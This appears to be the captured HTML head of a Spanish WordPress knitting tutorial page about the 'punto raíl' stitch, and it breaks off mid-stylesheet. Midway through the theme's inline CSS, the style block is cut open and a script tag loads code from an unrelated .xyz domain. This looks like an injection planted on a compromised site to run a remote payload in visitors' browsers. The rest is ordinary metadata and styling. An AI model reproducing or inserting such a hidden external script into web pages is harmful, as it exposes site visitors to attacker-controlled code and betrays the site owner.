

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas
body_size: 26987
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como tejer el punto raíl a dos agujas - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer el punto raíl a dos agujas. Se completa cada 2 vueltas. Sigue el paso a paso del Vídeo Tutorial." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como tejer el punto raíl a dos agujas - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer el punto raíl a dos agujas. Se completa cada 2 vueltas. Sigue el paso a paso del Vídeo Tutorial." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-02-01T14:34:28+00:00" />
	<meta property="article:modified_time" content="2022-03-25T10:46:20+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rail-en-dos.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas","url":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas","name":"Como tejer el punto raíl a dos agujas - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rail-en-dos.jpg","datePublished":"2022-02-01T14:34:28+00:00","dateModified":"2022-03-25T10:46:20+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer el punto raíl a dos agujas. Se completa cada 2 vueltas. Sigue el paso a paso del Vídeo Tutorial.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rail-en-dos.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rail-en-dos.jpg","width":480,"height":360,"caption":"Punto raíl a dos agujas- Labores y Punto"},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-rail-dos-agujas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Dos agujas","item":"https://www.laboresypunto.es/dos-agujas"},{"@type":"ListItem","position":3,"name":"Muestras de puntos","item":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"},{"@type":"ListItem","position":4,"name":"Como tejer el punto raíl a dos agujas"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags 